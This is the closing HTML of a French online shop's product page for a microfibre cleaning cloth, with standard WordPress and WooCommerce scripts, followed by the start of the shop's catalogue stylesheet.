</div>			</div>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="#" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a><a href="https://www.facebook.com/distrep.distrep" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a><a href="https://www.linkedin.com/in/distrep-montauban-rodez-aurillac-020865205/" aria-label=Linkedin target="_blank" rel="noopener noreferrer" style="--color: #1c86c6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-linkedin footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z'></path></svg></span></a></div></div>			</div>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"></div>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"></div>		</aside>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ast-sticky-add-to-cart top"><div class="ast-container"><div class="ast-sticky-add-to-cart-content"><div class="ast-sticky-add-to-cart-title-wrap"><img width="400" height="400" src="https://societe-distrep.com/wp-content/uploads/2022/07/HEAVY-DUTY-JAUNE.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lavette microfibre Heavy Duty" /><span class="ast-sticky-add-to-cart-title">Lavette microfibre Heavy Duty</span></div><div class="ast-sticky-add-to-cart-action-wrap"><span class="ast-sticky-add-to-cart-action-price price"><span class="woocommerce-Price-amount amount">7,51&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">Hors Taxes</small></span>
	
	<form class="cart" action="https://societe-distrep.com/produit/lavette-microfibre-heavy-duty/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696ca3843bb2f">quantité de Lavette microfibre Heavy Duty</label>
	<input
		type="number"
				id="quantity_696ca3843bb2f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2611" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

	
</div></div></div></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://societe-distrep.com/produit/lavette-microfibre-heavy-duty/#product","name":"Lavette microfibre Heavy Duty","url":"https://societe-distrep.com/produit/lavette-microfibre-heavy-duty/","description":"Lavette microfibre Heavy Duty permet le nettoyant humide des surfaces tr\u00e8s sales.","image":"https://societe-distrep.com/wp-content/uploads/2022/07/HEAVY-DUTY-JAUNE.jpg","sku":"1633","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"7.51","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://societe-distrep.com/produit/lavette-microfibre-heavy-duty/","seller":{"@type":"Organization","name":"Distrep","url":"https://societe-distrep.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://societe-distrep.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.3" id="astra-theme-js-js"></script>
<script id="astra-mobile-cart-js-extra">
var astra_cart = {"desktop_layout":"default"};
//# sourceURL=astra-mobile-cart-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.1.3" id="astra-mobile-cart-js"></script>
<script src="https://societe-distrep.com/wp-content/themes/astra/assets/js/minified/sticky-add-to-cart.min.js?ver=4.1.3" id="astra-sticky-add-to-cart-js"></script>
<script src="https://societe-distrep.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script src="https://societe-distrep.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://societe-distrep.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://societe-distrep.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205843067","post":"2611","tz":"0","srv":"societe-distrep.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205843067", "2611" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6685dd05ed30fc89a6f472292b19fb78","fragment_name":"wc_fragments_6685dd05ed30fc89a6f472292b19fb78","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1N3JOqC43CH45806%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fsociete-distrep.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22f59864e602%22%2C%22initWooPayNonce%22%3A%22d039e8b578%22%2C%22saveUPEAppearanceNonce%22%3A%223ccb1a5bc7%22%2C%22genericErrorMessage%22%3A%22Un%20probl%5Cu00e8me%20est%20survenu%20lors%20du%20traitement%20du%20paiement.%20Veuillez%20consulter%20votre%20bo%5Cu00eete%20de%20r%5Cu00e9ception%20et%20rafra%5Cu00eechir%20la%20page%20pour%20r%5Cu00e9essayer.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_OLoOhKome.s-vqb%24N2IZpi7rEbPDP_t_b2543f165618a572c25e0504bebe9b%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22fr%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%227c993572af%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%225a1259ea6b%22%2C%22woopaySessionNonce%22%3A%22f44a6e5e6e%22%2C%22woopayMerchantId%22%3A205843067%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fsociete-distrep.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A205843067%2C%22data%22%3A%7B%22session%22%3A%22XXqEYwdgqW0utsqndBZ8utb2ITAtVOVfP%5C%2FY0EHEiqzcHjbH5IrpH%5C%2F6dGE%5C%2Fze2E8PxW20cyAFKTx54sLVe23WrxoKNhh2BCnMZcSJicXBILHbO%2BSf7ehAlmHhccNGgqN0yXaWa4nSpnU369inFwQtZwh2d%2BwL0c8QIi28igv3%5C%2FjDBlzRLNBFmv6zCJDiYFemOxs7jG52a9oeRvGw7Rl1Mywc8Uu70g9CP9Bo6nJiSqxigo4JEzXEW4c3Ul9CW8CiHYcW0tH%5C%2FUjJw%5C%2F0fvPDZlqq4qHNw8oxigDI1pygacEybTGCPajBDifZM%2B7PFds8FGMYiTCoKcbrsLMGzT1czLZwBrGPmh4csxt8kl%5C%2F4bWuDrobVg89c5zpdM8eA0%2BYyoEAsRabbARfcBVJJC5s56V9y2Np6EWYZ1R1YkRwehjPHsbUcbOUTMzyW%5C%2FZ3RRFdewKhIVXZfD7mq7myS0e%2B8duLT%5C%2F0qgOwMOuBCXOXYa9sq1xjvuPWj8qO1JTeo4Hx7cwdjigtOHoNsjzAFakZ22Kj3oQrHLZAnTAqkEzXl9tHzZwMnicMCQjckejCFJoMs67ybRyWvSH3ZUOTlr5U0vEjtwg%3D%3D%22%2C%22iv%22%3A%22ek%5C%2Fpcr0WEIhN874oTD5o5g%3D%3D%22%2C%22hash%22%3A%22NTcyZWQ5OTM5MjE0YjUzZTE0Mzc1OGI2ZDk5MmFmNjVjNjhkNzY1MjU1OWY2YTRlM2UzMDU1NDNkNTQ4ZTFhYw%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22WWW.SOCIETE-DISTREP%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fsociete-distrep.com%5C%2Fpayment-methods%5C%2F%3Fpage_id%3D3587%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%5B%5D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22FR%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fsociete-distrep.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://societe-distrep.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://societe-distrep.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://societe-distrep.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://societe-distrep.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":205843067,"store_id":"86ca9b20-472e-4557-8f52-a2952a439a12","ui":null,"url":"https://societe-distrep.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":2611,"pn":"Lavette microfibre Heavy Duty","pc":"Equipements","pp":"7.51","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Catalogue","Equipements","Lavette microfibre Heavy Duty"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
			</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue/css/style.css?ver=1742287710
body_size: 3576
content:
/* ASTRA THEME SPECIFIC */
.ast-container .entry-content .ec-catalog ul {
	margin: 0;
	padding: 0;
}
/* ASTRA THEME SPECIFIC */

/* BASIC */
.ec-catalog {
	font-size: initial;
	font-family: Arial, Helvetica, sans-serif;
	display: block;
	position: relative;
}
.ec-card {
	position: relative;
	border: 0 solid #ccc;
}
a.ec-card {
	text-decoration: none;
}
.ec-no-shadow {
	box-shadow: none !important;
}
.ec-no-underline {
	text-decoration: none;
}
.ec-flex {
	display: flex;
}
.ec-flex-start {
	display: flex;
	align-items: flex-start;
}
.ec-flex-1 {
	flex: 1;
}
@media (min-width: 768px) {
	.ec-flex-sm {
		display: flex;
	}
	.ec-flex-start-sm {
		display: flex;
		align-items: flex-start;
	}
}
/* END BASIC */

/* BREADCRUNB */
.ec-breadcrumb {
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: initial;
	overflow: auto;
	white-space: nowrap;
	overflow: initial;
	white-space: initial;
}
.ec-breadcrumb + .ec-breadcrumb {
	white-space: unset;
}
.ec-breadcrumb > li {
	position: relative;
	display: inline-block;
	padding: 0 0 0 10px;
	margin: 0;
}
.ec-breadcrumb > li > a {
	position: relative;
	display: block;
	padding: 10px 20px;
    line-height: 1em;
	text-decoration: none;
	transition: all 200ms ease;
}
.ec-breadcrumb > li:before {
	display: block;
	position: absolute;
	content: "";
	top: 50%;
	left: 5px;
	box-sizing: initial;
}
.ec-breadcrumb-separator-default > li:before {
    height: 6px;
    width: 6px;
	border-top: 1px solid #000;
	border-right: 1px solid #000;
    transform: translate(-75%, -50%) rotate(45deg);
}
.ec-breadcrumb-separator-none > li:before {
	display: none;
}
.ec-breadcrumb.ec-breadcrumb-separator-none > li {
	padding: 0;
}
.ec-breadcrumb-separator-slash > li:before {
    height: 12px;
	border-left: 1px solid #000;
    transform: translate(-50%, -50%) skewX(-20deg);
}
.ec-breadcrumb-separator-vertical > li:before {
    height: 12px;
	border-left: 1px solid #000;
    transform: translate(-50%, -50%);
}
.ec-breadcrumb-separator-horizontal > li:before {
    width: 8px;
	border-top: 1px solid #000;
    transform: translate(-50%, -50%);
}
.ec-breadcrumb-separator-square > li:before {
    height: 4px;
    width: 4px;
	border: 1px solid #000;
    transform: translate(-50%, -50%);
}
.ec-breadcrumb-separator-square-filled > li:before {
    height: 6px;
    width: 6px;
	background-color: #000;
    transform: translate(-50%, -50%);
}
.ec-breadcrumb-separator-diamond > li:before {
    height: 4px;
    width: 4px;
	border: 1px solid #000;
    transform: translate(-50%, -50%) rotate(45deg);
}
.ec-breadcrumb-separator-diamond-filled > li:before {
    height: 6px;
    width: 6px;
	background-color: #000;
    transform: translate(-50%, -50%) rotate(45deg);
}
.ec-breadcrumb-separator-circle > li:before {
    height: 4px;
	width: 4px;
	border-radius: 5px;
	border: 1px solid #000;
    transform: translate(-50%, -50%) rotate(45deg);
}
.ec-breadcrumb-separator-circle-filled > li:before {
    height: 6px;
	width: 6px;
	border-radius: 5px;
	background-color: #000;
    transform: translate(-50%, -50%) rotate(45deg);
}
.ec-breadcrumb + .ec-breadcrumb > li:before {
	display: none;
}
@media (min-width: 768px) {
	.ec-breadcrumb > li:first-child {
		padding: 0;
	}
	.ec-breadcrumb > li:first-child:before {
		display: none;
	}
}
@media (max-width: 768px) {
	.ec-breadcrumb > li > a,
	.ec-breadcrumb > li > button,
	.ec-breadcrumb > li.ec-p {
		width: 100%;
		padding: 5px 10px !important;
		box-sizing: border-box;
	}
	.ec-breadcrumb:not(.ec-breadcrumb-separator-none) > li {
		display: block;
		width: 100%;
		padding-left: 15px;
		box-sizing: border-box;
	}
	.ec-breadcrumb:not(.ec-breadcrumb-separator-none) > li:before {
		left: 7.5px;
	}
